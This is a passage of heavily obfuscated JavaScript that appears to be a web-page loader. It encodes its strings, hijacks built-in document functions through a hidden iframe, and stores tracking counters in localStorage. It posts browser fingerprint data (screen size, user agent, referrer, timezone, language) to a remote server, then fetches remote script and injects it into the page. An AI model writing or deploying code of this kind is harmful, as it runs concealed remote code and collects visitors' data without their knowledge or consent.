$.BJ:o[$.Bu][$.ay](o),i===p.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.ca],((e=Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n){return n[$.ca]===t;})[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gk]=function(){o[$.Bu][$.ay](o),u();};break;case $.z:var o=document[$.A](y.at);break;}}});},t.Rn=function(t,v){return new f[$.Bt](function(s,n){for($._Eh=$.z;$._Eh<$.Bc;$._Eh+=$.BJ){switch($._Eh){case $.BJ:d[$.cb]=$.ch,d[$.h]=t,d[$.cE]=function(){for($._Eb=$.z;$._Eb<$.Fs;$._Eb+=$.BJ){switch($._Eb){case $.Ff:var a=btoa(o[$.Jq]($.BC)[$.ef]($.z,u)),f=v===p.ht?b(a):_(a);break;case $.Bc:var t=n[$.du]($.eA);break;case $.Bq:t[$.dh](d,$.z,$.z);break;case $.BJ:n[$.p]=d[$.p],n[$.q]=d[$.q];break;case $.Fq:return s(f);break;case $.CE:for(var e=t[$.dv]($.z,$.z,d[$.p],d[$.q]),r=e[$.Df],u=r[$.Ba]($.z,$.Fv)[$.Jn](function(n,t){return(t+$.BJ)%$.CE;})[$.Jm]()[$.dc](function(n,t,e){return n+t*Math[$.ed]($.fG,e);},$.z),o=[],i=$.Fv;i<r[$.Gn];i++)if((i+$.BJ)%$.CE){for($._EH=$.z;$._EH<$.Bc;$._EH+=$.BJ){switch($._EH){case $.BJ:(v===p.ht||$.fi<=c)&&o[$.aG](String[$.Ds](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dz);break;}}},d[$.Gk]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.Hn=function(u,o){for($._EA=$.z;$._EA<$.Bc;$._EA+=$.BJ){switch($._EA){case $.BJ:return new f[$.Bt](function(t,e){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:if(r[$.aq](c,u),r[$.bq]=i,r[$.cD]=!$.z,r[$.cB](p.vt,btoa(encodeURI(o))),r[$.cE]=function(){for($._DH=$.z;$._DH<$.Bc;$._DH+=$.BJ){switch($._DH){case $.BJ:n[$.dk]=r[$.dk],n[$.Ci]=i===p.mt?JSON[$.ei](r[$.Ci]):r[$.Ci],$.z<=[$.dn,$.do][$.Jh](r[$.dk])?t(n):e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));break;case $.z:var n=$.$();break;}}},r[$.Gk]=function(){e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));},c===p.yt){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:r[$.cB](p.lt,p.wt),r[$.cv](n);break;case $.z:var n=$.dm===(void $.z===a?$.CD:h(a))?JSON[$.ei](a):a;break;}}}else r[$.cv]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,c=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,a=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}},t.Un=function(t,v){for($._EC=$.z;$._EC<$.Bc;$._EC+=$.BJ){switch($._EC){case $.BJ:return new f[$.Bt](function(o,i){for($._Dx=$.z;$._Dx<$.Bq;$._Dx+=$.BJ){switch($._Dx){case $.Bc:window[$.B]($.Gj,n),a[$.h]=t,(document[$.c]||document[$.j])[$.n](a),s=setTimeout(d,y.Jn);break;case $.BJ:function n(n){for($._Du=$.z;$._Du<$.Bc;$._Du+=$.BJ){switch($._Du){case $.BJ:if(t===c)if(null===n[$.Df][t]){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:e[t]=$.$($.el,$.em,$.bm,btoa(encodeURI(v)),$.bo,w,$.c,$.dm===(void $.z===m?$.CD:h(m))?JSON[$.ei](m):m),w===p.yt&&(e[t][$.fA]=JSON[$.ei]($.$($.Cj,p.wt))),a[$.u][$.Iu](e,$.Jk);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bq;$._Dt+=$.BJ){switch($._Dt){case $.Bc:r[$.dk]=u[$.fd],r[$.Ci]=l===p.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dn,$.do][$.Jh](r[$.dk])?o(r):i(new Error($.eF+r[$.dk]+$.eo+v));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.Df][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jj](n[$.Df])[$.ad]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Bu][$.ay](a),window[$.C]($.Gj,n),f||i(new Error($.dx));}catch(n){}};break;}}});break;case $.z:var l=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,w=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,m=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function b(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return new Uint8Array(t)[$.Ji](function(n,t){return e[$.as](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gn]);break;}}}break;case $.CE:var r,y=e($.GA),p=e($.Fl),u=e($.CE),o=e($.GH),f=(r=o)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Eo=$.z;$._Eo<$.Ff;$._Eo+=$.BJ){switch($._Eo){case $.Bq:function i(t){return l(function(n){n(t);});}break;case $.BJ:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CE;$._Ek+=$.BJ){switch($._Ek){case $.Bq:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.BJ:if(o&&v(s,o)|v(d,o))try{c=o[$.bb];}catch(n){u=$.z,o=n;}break;case $.Bc:if(v(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gn];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aG]($.$($.II,this,$.eu,n,$.IG,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bb,function(n,t){return f(n,t);},$.ec,function(n){return f($.z,n);}),function(n){f(v,$.BJ,n);},function(n){f(v,$.z,n);}),a;}break;case $.CE:(n[$.BE]=l)[$.bk]=i,l[$.al]=function(e){return l(function(n,t){t(e);});},l[$.am]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gn]||e(o),n[$.Ji](function(n,t){i(n)[$.bb](function(n){o[t]=n,--u||e(o);},r);});});},l[$.an]=function(n){return l(function(t,e){n[$.Ji](function(n){i(n)[$.bb](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&v(d,r)|v(s,r)&&r[$.bb],v(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cm,$.fr);}[$.BI](t,e($.fs)[$.Jd]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bq;$._Cn+=$.BJ){switch($._Cn){case $.Bc:u[$.JH]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JI]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JJ]=u[$.ae]=function(n){n&&n[$.Jx]();},r[$.Bg][$.Jw]=r[$.Bg][$.bc]=function(){},r[$.Bg][$.Jx]=function(){this[$.ai][$.BI](t,this[$.ah]);},u[$.Ja]=function(n,t){clearTimeout(n[$.bs]),n[$.bd]=t;},u[$.Jb]=function(n){clearTimeout(n[$.bs]),n[$.bd]=-$.BJ;},u[$.Jc]=u[$.af]=function(n){for($._Cc=$.z;$._Cc<$.Bq;$._Cc+=$.BJ){switch($._Cc){case $.Bc:$.z<=t&&(n[$.bs]=setTimeout(function(){n[$.ea]&&n[$.ea]();},t));break;case $.BJ:var t=n[$.bd];break;case $.z:clearTimeout(n[$.bs]);break;}}},o($.Iy),u[$.Jd]=$.CD!=typeof self&&self[$.Jd]||void $.z!==n&&n[$.Jd]||this&&this[$.Jd],u[$.Je]=$.CD!=typeof self&&self[$.Je]||void $.z!==n&&n[$.Je]||this&&this[$.Je];break;case $.BJ:function r(n,t){this[$.ah]=n,this[$.ai]=t;}break;case $.z:var t=void $.z!==n&&n||$.CD!=typeof self&&self||window,e=Function[$.Bg][$.Br];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CE;$._Et+=$.BJ){switch($._Et){case $.Bq:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bc;$._DA+=$.BJ){switch($._DA){case $.BJ:if(t){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:try{!function(n){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:switch(e[$.Gn]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bq:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Br](r,e);}break;case $.z:var t=n[$.dp],e=n[$.dq];break;}}}(t);}finally{v(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jd]){for($._Es=$.z;$._Es<$.Bc;$._Es+=$.BJ){switch($._Es){case $.BJ:d=d&&d[$.JH]?d:e,$.be===$.$()[$.BD][$.BI](e[$.db])?u=function(n){w[$.Eo](function(){l(n);});}:!function(){if(e[$.Iu]&&!e[$.fF]){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Iu]($.BC,$.Jk),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){l(n[$.Df]);},u=function(n){t[$.fl][$.Iu](n);}):s&&$.fq in s[$.A]($.Cs)?(o=s[$.j],u=function(n){for($._Er=$.z;$._Er<$.Bc;$._Er+=$.BJ){switch($._Er){case $.BJ:t[$.fq]=function(){l(n),t[$.fq]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cs);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.Df]&&$.z===n[$.Df][$.Jh](i)&&l(+n[$.Df][$.Ba](i[$.Gn]));},e[$.B]?e[$.B]($.Gj,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Iu](i+n,$.Jk);}),d[$.Jd]=function(n){for($._Cw=$.z;$._Cw<$.CE;$._Cw+=$.BJ){switch($._Cw){case $.Bq:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gn]-$.BJ),e=$.z;e<t[$.Gn];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dp,n,$.dq,t);break;case $.z:$.FJ!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Je]=v;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.v],d=Object[$.cH]&&Object[$.cH](e);break;}}}break;case $.Bc:function v(n){delete a[n];}break;case $.z:$.CC;break;}}}($.CD==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.BJ){switch($._Cx){case $.Fj:function m(){}break;case $.CE:!function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:try{r=$.FJ==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FJ==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fs:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CE;$._Cr+=$.BJ){switch($._Cr){case $.Bq:a=null,s=!$.BJ,function(t){for($._Ce=$.z;$._Ce<$.Bq;$._Ce+=$.BJ){switch($._Ce){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gn];t;){for($._CG=$.z;$._CG<$.Bc;$._CG+=$.BJ){switch($._CG){case $.BJ:d=-$.BJ,t=f[$.Gn];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gs]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bq:function c(t){for($._Bw=$.z;$._Bw<$.Bq;$._Bw+=$.BJ){switch($._Bw){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fi:function w(n,t){this[$.JE]=n,this[$.JF]=t;}break;case $.Ff:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gv);}break;case $.BJ:function o(){throw new Error($.Gu);}break;case $.GD:u[$.Eo]=function(n){for($._CB=$.z;$._CB<$.Bq;$._CB+=$.BJ){switch($._CB){case $.Bc:f[$.aG](new w(n,t)),$.BJ!==f[$.Gn]||s||c(l);break;case $.BJ:if($.BJ<arguments[$.Gn])for(var e=$.BJ;e<arguments[$.Gn];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gn]-$.BJ);break;}}},w[$.Bg][$.Gs]=function(){this[$.JE][$.Br](null,this[$.JF]);},u[$.Ep]=$.Eq,u[$.Eq]=!$.z,u[$.Er]=$.$(),u[$.Es]=[],u[$.Et]=$.BC,u[$.Eu]=$.$(),u.on=m,u[$.Ev]=m,u[$.Ew]=m,u[$.Ex]=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=function(n){return[];},u[$.FE]=function(n){throw new Error($.aC);},u[$.FF]=function(){return $.Iw;},u[$.FG]=function(n){throw new Error($.aD);},u[$.FH]=function(){return $.z;};break;case $.Fq:function v(){s&&a&&(s=!$.BJ,a[$.Gn]?f=a[$.bt](f):d=-$.BJ,f[$.Gn]&&l());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fi;$._Ee+=$.BJ){switch($._Ee){case $.Fs:a.Nt=$.Cn,a.Ct=$.Cr,a.qt=$.IG,a.Dt=$.IH,a.Rt=$.II,a.Ht=$.Hq;break;case $.Bq:t.qn=function(n,t){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bD](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bq),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.GD)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bq;$._Cv+=$.BJ){switch($._Cv){case $.Bc:var h,y,p,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Cs=$.z;$._Cs<$.CE;$._Cs+=$.BJ){switch($._Cs){case $.Bq:h=m,y=$.dI+($.z,M.N)()+$.ee,p=Object[$.Jj](h)[$.Ji](function(n){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:return[n,t][$.Jq]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jq]($.fD),(_=new XMLHttpRequest())[$.aq]($.ID,y,!$.z),_[$.cB](j,O),_[$.cv](p);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.cz,n,$.dA,l,$.dB,d,$.dC,e,$.dD,s,$.ex,function(){for($._By=$.z;$._By<$.CE;$._By+=$.BJ){switch($._By){case $.Bq:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dE,w,$.dF,f,$.dG,a,$.df,navigator[$.cp],$.ds,window[$.ap][$.p],$.dt,window[$.ap][$.q],$.bo,t||S,$.eD,new Date()[$.bF](),$.eG,($.z,g[$.Bt])(e),$.eH,($.z,g[$.Bt])(l),$.eI,($.z,g[$.Bt])(w),$.eJ,navigator[$.cr]||navigator[$.dr]);break;case $.z:var a=parseInt(x[c],$.GD)||$.z,f=parseInt(x[o],$.GD),s=new Date()[$.bD](),d=s-f,v=document,l=v[$.dA],w=window[$.bx][$.ca];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bq),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.Ff:var j=$.Cj,O=$.Ck,T=$.Cl,o=$.Cm,i=$.Cn,c=$.Co,S=$.Cp,a=$.$();break;case $.Bc:var b=function(n,t){for($._EJ=$.z;$._EJ<$.Bq;$._EJ+=$.BJ){switch($._EJ){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bq;$._EF+=$.BJ){switch($._EF){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function A(n,t){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[T,r][$.Jq](e),[T,r,o][$.Jq](e),[T,r,i][$.Jq](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.CE:var r,u=e($.GD),g=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),M=e($.BJ);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ep=$.z;$._Ep<$.Ff;$._Ep+=$.BJ){switch($._Ep){case $.Bq:function r(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(r,c){for($._Em=$.z;$._Em<$.Bc;$._Em+=$.BJ){switch($._Em){case $.BJ:return($.z,o.Bn)(n)[$.bb](function(n){return(n=n&&$.Ci in n?n[$.Ci]:n)&&($.z,i.Ut)(a.e,n),n;})[$.ec](function(){return($.z,i.zt)(a.e);})[$.bb](function(n){for($._El=$.z;$._El<$.Bc;$._El+=$.BJ){switch($._El){case $.BJ:n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new v[$.Bt](function(n,t){for($._Ej=$.z;$._Ej<$.Ff;$._Ej+=$.BJ){switch($._Ej){case $.Bq:try{w[$.Bu][$.cj](e,w);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.BJ:var e=document[$.A]($.Cs),r=document[$.i](u);break;case $.CE:setTimeout(function(){return e[$.Bu][$.ay](e),($.z,d.ln)(o)?(($.z,s[$.Dp])($.fm),n()):t();});break;case $.Bc:e[$.cE]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jh](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,l[$.Bt])(g(a.M))));break;case $.z:($.z,s[$.Dp])($.fj);break;}}}));break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.bn?($.z,u[$.Dn])():g(a.M);break;}}};break;case $.CE:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fj),s=e($.Bc),u=e($.BJ),o=e($.Fu),i=e($.GI),d=e($.Fs),v=r(e($.GH)),l=r(e($.GD));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Fq;$._Ef+=$.BJ){switch($._Ef){case $.Ff:function f(n){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:return[[r,t][$.Jq](o),[r,t][$.Jq](u)];break;case $.z:var t=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bq;$._Ea+=$.BJ){switch($._Ea){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bq;$._EG+=$.BJ){switch($._EG){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Ut=function(n,t){for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.zt=function(n){for($._t=$.z;$._t<$.Bq;$._t+=$.BJ){switch($._t){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._r=$.z;$._r<$.Bc;$._r+=$.BJ){switch($._r){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.GD)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:var r=$.Cq,u=$.Cr,o=$.Co,a=$.Bq;break;case $.z:$.CC;break;}}}]);break;case $.CE:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.u][$.v][n][$.Br](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bs,function(){return window[$.v][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),n),t[$.u][$.v][$.i][$.BI](window[$.v],arguments[$.z]);};break;case $.Fs:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.Bq:var n=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Ff:try{x=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bj,$.$(),$.Bz,function(n,t){return this[$.Bj][n]=String(t);},$.CB,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bx,function(n){return delete this[$.Bj][n];},$.Bw,function(){return this[$.Bj]=$.$();}),x=window[$.t];}break;case $.Bc:t[$.l][$.o]=$.w,t[$.l][$.p]=$.x,t[$.l][$.q]=$.x,t[$.l][$.r]=$.y,t[$.l][$.s]=$.z,t[$.h]=$.m,e[$.j][$.n](t),g=t[$.u][$.e],m=t[$.u][$.f],S=t[$.u][$.g];break;case $.BJ:try{t=window[$.v][$.A]($.BB);}catch(n){for($._D=$.z;$._D<$.Bc;$._D+=$.BJ){switch($._D){case $.BJ:r[$.Bm]=$.Bo,t=r[$.Bp];break;case $.z:var r=(e[$.a]?e[$.a][$.Bu]:e[$.c]||e[$.By])[$.CA]();break;}}}break;case $.Fq:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.z:var t,g,m,S,x,e=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo